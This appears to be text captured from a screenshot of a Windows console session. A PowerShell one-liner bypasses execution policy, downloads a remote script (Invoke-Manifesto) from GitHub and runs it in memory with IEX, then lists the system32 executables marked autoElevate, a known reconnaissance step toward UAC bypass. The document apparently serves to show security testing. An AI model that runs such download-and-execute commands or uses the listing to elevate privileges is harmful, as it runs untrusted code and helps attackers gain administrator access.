 c:\Users\user2\Desktop\cs>powershell -exec bypass -c "IEX(New-Object System.Net.WebClient).Downloadstring('https://raw.githubusercontent.c
om/g3rzi/Manifesto/master/Invoke-Manifesto.ps1');Invoke-Manifesto -FolderPath 'c:\windows\system32\' -autoElevateTrue"
FileName    : C:\windows\system32\BitLockerWizardElev.exe
level       : requireAdministrator
uiAccess    : false
autoElevate : true
dpiAware    : true
FileName    : C:\windows\system32\bthudtask.exe
level       : requireAdministrator
uiAccess    : false
autoElevate : true
dpiAware    :
FileName    : C:\windows\system32\cleanmgr.exe
level       : asInvoker
uiAccess    : false
autoElevate : true
dpiAware    : true
FileName    : C:\windows\system32\ComputerDefaults.exe
level       : highestAvailable
uiAccess    : false
autoElevate : true
dpiAware    :